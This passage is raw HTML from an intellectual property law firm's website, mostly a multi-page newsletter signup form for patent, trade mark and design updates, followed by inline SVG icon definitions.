t;score&quot;}}],&quot;settings&quot;:{&quot;submitMethod&quot;:&quot;ajax&quot;,&quot;submitActionMessage&quot;:&quot;&lt;h4&gt;Confirmation&lt;\/h4&gt;&lt;p&gt;Please check your inbox! We have just sent you an email so you confirm your request and complete your subscription.&lt;\/p&gt;&lt;p&gt;You can contact us at &lt;a target=\&quot;_blank\&quot; rel=\&quot;noopener noreferrer nofollow\&quot; href=\&quot;mailto:subscriptions@dyoung.com\&quot;&gt;subscriptions@dyoung.com&lt;\/a&gt;, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.&lt;\/p&gt;&quot;,&quot;submitActionMessageTimeout&quot;:null,&quot;submitActionMessagePosition&quot;:&quot;top-form&quot;,&quot;submitActionFormHide&quot;:true,&quot;submitAction&quot;:&quot;message&quot;,&quot;submitActionTab&quot;:null,&quot;errorMessage&quot;:&quot;&lt;p&gt;Couldn’t save submission due to errors.&lt;\/p&gt;&quot;,&quot;errorMessagePosition&quot;:&quot;top-form&quot;,&quot;loadingIndicator&quot;:null,&quot;loadingIndicatorText&quot;:null,&quot;validationOnSubmit&quot;:true,&quot;validationOnFocus&quot;:false,&quot;scrollToTop&quot;:true,&quot;hasMultiplePages&quot;:true,&quot;pages&quot;:[{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:false,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2495,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Keep in touch with us&quot;,&quot;uid&quot;:&quot;12057913-edd6-4a6c-bb52-41d5ac0beee5&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Submit&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2496,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Your interests and preferences&quot;,&quot;uid&quot;:&quot;e327a6ab-0123-41df-87c3-4d3bc0e97f27&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null},{&quot;settings&quot;:{&quot;submitButtonLabel&quot;:&quot;Subscribe&quot;,&quot;backButtonLabel&quot;:&quot;Back&quot;,&quot;showBackButton&quot;:true,&quot;saveButtonLabel&quot;:&quot;Save&quot;,&quot;showSaveButton&quot;:false,&quot;saveButtonStyle&quot;:&quot;link&quot;,&quot;buttonsPosition&quot;:&quot;left&quot;,&quot;cssClasses&quot;:null,&quot;containerAttributes&quot;:null,&quot;inputAttributes&quot;:null,&quot;enableNextButtonConditions&quot;:false,&quot;nextButtonConditions&quot;:[],&quot;enablePageConditions&quot;:false,&quot;pageConditions&quot;:[],&quot;enableJsEvents&quot;:false,&quot;jsGtmEventOptions&quot;:[]},&quot;id&quot;:2497,&quot;layoutId&quot;:564,&quot;name&quot;:&quot;Submit and look out for our email&quot;,&quot;uid&quot;:&quot;41c87fd5-20fc-4869-b1da-8db88cfe3368&quot;,&quot;userCondition&quot;:null,&quot;elementCondition&quot;:null}],&quot;themeConfig&quot;:{&quot;loading&quot;:{&quot;class&quot;:&quot;fui-loading&quot;},&quot;errorMessage&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;disabled&quot;:{&quot;class&quot;:&quot;fui-disabled&quot;},&quot;tabError&quot;:{&quot;class&quot;:&quot;fui-tab-error&quot;},&quot;tabActive&quot;:{&quot;class&quot;:&quot;fui-tab-active&quot;},&quot;tabComplete&quot;:{&quot;class&quot;:&quot;fui-tab-complete&quot;},&quot;successMessage&quot;:{&quot;class&quot;:&quot;fui-success-message&quot;},&quot;alert&quot;:{&quot;class&quot;:&quot;fui-alert&quot;},&quot;alertError&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-error fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;alertSuccess&quot;:{&quot;class&quot;:&quot;fui-alert fui-alert-success fui-alert-top-form&quot;,&quot;role&quot;:&quot;alert&quot;,&quot;data-fui-alert&quot;:true},&quot;page&quot;:{&quot;id&quot;:&quot;fui-newsletterSignup_en-hrxsyb-p-2495&quot;,&quot;class&quot;:&quot;fui-page&quot;,&quot;data-index&quot;:&quot;0&quot;,&quot;data-id&quot;:&quot;2495&quot;,&quot;data-fui-page&quot;:true},&quot;progress&quot;:{&quot;class&quot;:&quot;fui-progress&quot;,&quot;data-fui-progress&quot;:true},&quot;tab&quot;:{&quot;class&quot;:&quot;fui-tab&quot;},&quot;success&quot;:{&quot;class&quot;:&quot;fui-success&quot;},&quot;error&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;},&quot;fieldErrors&quot;:{&quot;class&quot;:&quot;fui-errors&quot;},&quot;fieldError&quot;:{&quot;class&quot;:&quot;fui-error-message&quot;}},&quot;redirectUrl&quot;:&quot;&quot;,&quot;currentPageId&quot;:2495,&quot;outputJsTheme&quot;:true,&quot;enableUnloadWarning&quot;:false,&quot;enableBackSubmission&quot;:true,&quot;ajaxTimeout&quot;:10,&quot;outputConsoleMessages&quot;:true,&quot;baseActionUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions&quot;,&quot;refreshTokenUrl&quot;:&quot;https:\/\/www.dyoung.com\/index.php\/actions\/formie\/forms\/refresh-tokens?form=FORM_PLACEHOLDER&quot;,&quot;scriptAttributes&quot;:[]}}" data-form-submit-method="ajax" data-form-submit-action="message"><input type="hidden" name="CRAFT_CSRF_TOKEN" value="Wfg-k4cMGWPThQJdxHojjyC9IGpDBgp_84pQI63GtB31oNjpfXPzdD2fbKD1eykh_uxKN6U8UMdJiEtfAUl6JaW9IGzYkPkkl5CMjTdLqQQ=" autocomplete="off"><input type="hidden" name="action" value="formie/submissions/submit"><input type="hidden" name="submitAction" value="submit"><input type="hidden" name="handle" value="newsletterSignup_en"><input type="hidden" name="siteId" value="1"><div class="fui-form-container"><div id="fui-newsletterSignup_en-hrxsyb-p-2495" class="fui-page" data-index="0" data-id="2495" data-fui-page><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro1" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Sharing IP information such as new legislation, relevant case law, market trends and other topical issues is important to us. We send out our IP newsletters by email about once a month, publish IP books annually, share occasional IP news alerts and also invitations to our IP events such as webinars and seminars. We take your privacy seriously and you can change your mailing preferences or unsubscribe at any time.</p><p>To sign up to our marketing communications, please fill out this form.</p><h2>Your contact details</h2></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-name fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="name1" data-field-type="name"><fieldset class="fui-fieldset fui-subfield-fieldset"><legend class="fui-legend">Name</legend><div class="fui-input-container"><div class="fui-field-rows"><div class="fui-row" data-fui-field-count="2"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-first-name" data-field-handle="firstName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-hrxsyb-fields-name1-firstName">First Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-hrxsyb-fields-name1-firstName" class="fui-input" name="fields[name1][firstName]" value="" required autocomplete="given-name" data-fui-id="newsletterSignup_en-name1-firstName"></div></div></div><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-name-last-name" data-field-handle="lastName" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-hrxsyb-fields-name1-lastName">Last Name&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-hrxsyb-fields-name1-lastName" class="fui-input" name="fields[name1][lastName]" value="" required autocomplete="family-name" data-fui-id="newsletterSignup_en-name1-lastName"></div></div></div></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-single-line-text fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="organisation" data-field-type="single-line-text"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-hrxsyb-fields-organisation">Organisation</label><div class="fui-input-container"><input type="text" id="fui-newsletterSignup_en-hrxsyb-fields-organisation" class="fui-input" name="fields[organisation]" value="" data-fui-id="newsletterSignup_en-organisation"></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-email fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-field-required fui-page-field" data-field-handle="email" data-field-type="email"><div class="fui-field-container"><label class="fui-label" for="fui-newsletterSignup_en-hrxsyb-fields-email">Email&nbsp;<span class="fui-required" aria-hidden="true">*</span></label><div class="fui-input-container"><input type="email" id="fui-newsletterSignup_en-hrxsyb-fields-email" class="fui-input" name="fields[email]" value="" autocomplete="email" required data-fui-id="newsletterSignup_en-email"></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button></div></div><div id="fui-newsletterSignup_en-hrxsyb-p-2496" class="fui-page" data-index="1" data-id="2496" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>What would you like to hear from us about?</p></div></div></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-patentNews-yes-email-0" class="fui-input fui-radio-input" name="fields[patentNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-patentNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-patentNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-patentNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="patentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-patentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-patentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-patentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-patentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[patentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-patentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-patentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="biotechPatentWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Biotech patent webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-biotechPatentWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-biotechPatentWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-biotechPatentWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[biotechPatentWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-biotechPatentWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-biotechPatentWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="spcWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">SPC webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-spcWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-spcWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-spcWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-spcWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[spcWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-spcWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-spcWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-tradeMarkNews-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-tradeMarkNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-tradeMarkNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-tradeMarkNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="tradeMarkWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Trade mark webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-tradeMarkWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-tradeMarkWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-tradeMarkWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[tradeMarkWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-tradeMarkWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-tradeMarkWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designNews" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design news</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-designNews-yes-email-0" class="fui-input fui-radio-input" name="fields[designNews]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designNews-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-designNews-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-designNews-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designNews]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designNews-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-designNews-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-radio fui-label-above-input fui-subfield-label-above-input fui-instructions-above-input fui-page-field" data-field-handle="designWebinars" data-field-type="radio" data-field-config="[{&quot;module&quot;:&quot;FormieCheckboxRadio&quot;}]"><fieldset class="fui-fieldset fui-layout-horizontal"><legend class="fui-legend">Design webinars</legend><div class="fui-input-container"><div class="fui-layout-wrap"><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-designWebinars-yes-email-0" class="fui-input fui-radio-input" name="fields[designWebinars]" value="Yes (Email)" data-fui-id="newsletterSignup_en-designWebinars-yes-email-0"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-designWebinars-yes-email-0">Yes (Email)</label></div><div class="fui-radio"><input type="radio" id="fui-newsletterSignup_en-hrxsyb-fields-designWebinars-no-opted-out-1" class="fui-input fui-radio-input" name="fields[designWebinars]" value="No (Opted Out)" data-fui-id="newsletterSignup_en-designWebinars-no-opted-out-1"><label class="fui-radio-label" for="fui-newsletterSignup_en-hrxsyb-fields-designWebinars-no-opted-out-1">No (Opted Out)</label></div></div></div></fieldset></div></div><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="legalText" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>You can contact us at subscriptions@dyoung.com, telephone +44 (0) 20 7269 8850 or write to us at D Young &amp; Co LLP, 3 Noble Street, London, EC2V 7BQ to update your preferences at any time.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit fui-next" data-submit-action="submit">Submit</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div><div id="fui-newsletterSignup_en-hrxsyb-p-2497" class="fui-page" data-index="2" data-id="2497" data-fui-page data-fui-page-hidden><div class="fui-page-container"><div class="fui-row fui-page-row" data-fui-field-count="1"><div class="fui-field fui-type-html fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-page-field" data-field-handle="intro2" data-field-type="html"><div class="fui-field-container"><div class="fui-input-container"><p>Almost finished! Submit this form and we will send you an email for you to confirm your preferences.</p><p>We use cookies in our email marketing communications. You can view our <a class="footer-list__link--red" href="en/privacy" target="_blank" rel="noreferrer noopener">privacy policy here</a> and <a class="footer-list__link--red" href="/en/cookies" target="_blank" rel="noreferrer noopener">cookie policy here</a>.</p></div></div></div></div><div class="fui-row fui-page-row fui-row-empty" data-fui-field-count="0"><div class="fui-field fui-type-hidden fui-label-hidden fui-subfield-label-hidden fui-instructions-above-input fui-hidden fui-page-field" data-field-handle="gdprStatus" data-field-type="hidden"><div class="fui-field-container"><div class="fui-input-container"><input type="hidden" id="fui-newsletterSignup_en-hrxsyb-fields-gdprStatus" name="fields[gdprStatus]" value="Double Opt-In" data-fui-id="newsletterSignup_en-gdprStatus"></div></div></div></div></div><div class="formie-recaptcha-placeholder" data-recaptcha-placeholder></div><div class="fui-btn-wrapper fui-btn-left"><button type="submit" class="fui-btn fui-submit" data-submit-action="submit">Subscribe</button><button type="submit" class="fui-btn fui-prev" data-submit-action="back">Back</button></div></div></div></form></div>
  </div>
  
  </div>
	</div>

	<div class="modal">
		<div class="modal-inner">
			<a data-modal-close class="modal__close">  <span class="icon icon--close ">
    <svg>
      <use class="no-barba" xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#close"></use>
    </svg>
  </span>
</a>
			<div class="modal-content"></div>
		</div>
	</div>

	<div style="display: none"><svg xmlns="http://www.w3.org/2000/svg"><defs><clipPath id="clip-path" transform="translate(5.67 2.37)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.16 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.02 1.31)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.75 1.9)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath><clipPath id="clip-path" transform="translate(28.41)"><circle class="cls-1" cx="63.65" cy="63.65" r="63.65"/></clipPath></defs><symbol id="arrow-large" viewBox="0 0 63.434 43.205" preserveAspectRatio="xMinYMid"><path d="M63.434 21.6a3.478 3.478 0 0 0-1.3-2.7L44.258 1.025a3.5 3.5 0 0 0-4.949 4.95L51.437 18.1H3.5a3.5 3.5 0 0 0 0 7h48.031L39.4 37.23a3.5 3.5 0 1 0 4.949 4.95l18.06-18.055a3.5 3.5 0 0 0 1.025-2.475v-.024z"/></symbol><symbol id="arrow-left" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M31.4 45.8L15.3 29.7h36.1v-8H15.3L31.4 5.6 25.7 0 0 25.7l25.7 25.7z"/></symbol><symbol id="arrow" viewBox="0 0 51.4 51.4" preserveAspectRatio="xMinYMid"><path d="M20 5.6l16.1 16.1H0v8h36.1L20 45.8l5.7 5.6 25.7-25.7L25.7 0 20 5.6z"/></symbol><symbol id="burger" viewBox="0 0 37.72 30.8" preserveAspectRatio="xMinYMid"><path d="M0 0h37.72v3.84H0zM0 13.48h37.72v3.84H0zM0 26.96h37.72v3.84H0z"/></symbol><symbol id="chevron" viewBox="0 0 68.014 38.013" preserveAspectRatio="xMinYMid"><path d="M34.007 38.014a4 4 0 0 1-2.829-1.172L1.171 6.829a4 4 0 0 1 5.658-5.657l27.178 27.183L61.185 1.172a4 4 0 0 1 5.658 5.657L36.836 36.842a4 4 0 0 1-2.829 1.172z"/></symbol><symbol id="china_flag" viewBox="0 0 184.83 132.02" preserveAspectRatio="xMinYMid"><g class="cls-2"><path id="Base" class="cls-3" d="M0 0h184.83v132.02H0z"/><path id="Stars" class="cls-4" d="M63.65 66.95a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0-52.81a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm9.9 16.5a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6zm0 19.8a6.6 6.6 0 1 1-6.6 6.6 6.6 6.6 0 0 1 6.6-6.6z" transform="translate(5.67 2.37)"/><path id="Star" class="cls-4" d="M35.59 24l5 16.42H57L43.75 50.55l5.1 16.4-13.26-10.17-13.26 10.17 5.1-16.4-13.29-10.12h16.41l5-16.42z" transform="translate(5.67 2.37)"/></g></symbol><symbol id="close" viewBox="0 0 52.219 51.719" preserveAspectRatio="xMinYMid"><path d="M9.036 1.46L50.76 43.184a5 5 0 0 1 0 7.071 5 5 0 0 1-7.071 0L1.96 8.536a5 5 0 0 1 0-7.071 5 5 0 0 1 7.076-.005z"/><path d="M43.184 1.46L1.46 43.184a5 5 0 0 0 0 7.071 5 5 0 0 0 7.071 0L50.26 8.536a5 5 0 0 0 0-7.071 5 5 0 0 0-7.076-.005z"/></symbol><symbol id="cluster" viewBox="0 0 88 88" preserveAspectRatio="xMinYMid"><path d="M55 0a9 9 0 0 0-4.31 16.88L45.22 35a13.89 13.89 0 0 0-14.44 2.44L14 23.31a8.13 8.13 0 1 0-1.56 1.34l16.9 14.26a14 14 0 0 0 .06 18.25L18 68.53A11.09 11.09 0 1 0 19.44 70l11.4-11.44a14 14 0 0 0 21.69-4.34l15.81 5.28A9.88 9.88 0 0 0 68 62a10 10 0 1 0 1-4.41l-15.69-5.21a14.17 14.17 0 0 0-.09-9l16.22-10.82A8 8 0 1 0 68 28a7.91 7.91 0 0 0 .5 2.78L52.41 41.53a14.15 14.15 0 0 0-5.34-5.59l5.5-18.28A9 9 0 1 0 55 0zm0 2a7 7 0 1 1-7 7 7 7 0 0 1 7-7zM8 12a6 6 0 1 1-6 6 6 6 0 0 1 6-6zm68 10a6 6 0 1 1-6 6 6 6 0 0 1 6-6zM40 36a12 12 0 1 1-12 12 12 12 0 0 1 12-12zm38 18a8 8 0 1 1-8 8 8 8 0 0 1 8-8zM11 68a9 9 0 1 1-9 9 9 9 0 0 1 9-9z"/></symbol><symbol id="dyoung-logo-header-01" viewBox="0 0 171.89 21.05" preserveAspectRatio="xMinYMid"><path d="M58.31 17a11.28 11.28 0 0 0 3.83.67 11.53 11.53 0 0 0 2.86-.34 8.6 8.6 0 0 0 2.67-1.19 6.17 6.17 0 0 0 2-2.28 7.34 7.34 0 0 0 .76-3.46V1.62h-5.28v7.63a5.72 5.72 0 0 1-.39 2.29 2.54 2.54 0 0 1-1 1.23 3.1 3.1 0 0 1-1.57.39 3.13 3.13 0 0 1-1.61-.4 2.61 2.61 0 0 1-1-1.24 5.75 5.75 0 0 1-.39-2.3v-7.6h-5.34v8.78a6.81 6.81 0 0 0 1.29 4.29A7 7 0 0 0 58.31 17zM36.37 5.66a8.48 8.48 0 0 0 0 7.9 7.43 7.43 0 0 0 3 3 9.89 9.89 0 0 0 4.89 1.13 10.06 10.06 0 0 0 4.84-1.08 7.4 7.4 0 0 0 3-2.95 8.3 8.3 0 0 0 1-4 8.51 8.51 0 0 0-.56-3.08A7.44 7.44 0 0 0 50.87 4a7.82 7.82 0 0 0-2.81-1.76 10.82 10.82 0 0 0-3.83-.64 10 10 0 0 0-4.89 1.12 7.37 7.37 0 0 0-2.97 2.94zm5.32 1.44a3.42 3.42 0 0 1 2.58-.95 4.19 4.19 0 0 1 1.54.26 3.12 3.12 0 0 1 1.1.71 2.92 2.92 0 0 1 .66 1.07 4.21 4.21 0 0 1 .23 1.41 3.9 3.9 0 0 1-.41 1.82 2.88 2.88 0 0 1-1.18 1.21 3.92 3.92 0 0 1-1.93.44 3.42 3.42 0 0 1-2.58-1 3.42 3.42 0 0 1-.94-2.52 3.41 3.41 0 0 1 .93-2.45z"/><path d="M26.64 17.38h5.27v-7.12l6.23-8.62h-5.72l-3.26 4.45-3.24-4.45H20.3l6.34 8.7v7.04zM117.79 12.85a7.16 7.16 0 0 0 1.8 2.6 8 8 0 0 0 2.82 1.67 11.05 11.05 0 0 0 3.63.56 17 17 0 0 0 2.1-.13 12.6 12.6 0 0 0 2-.43 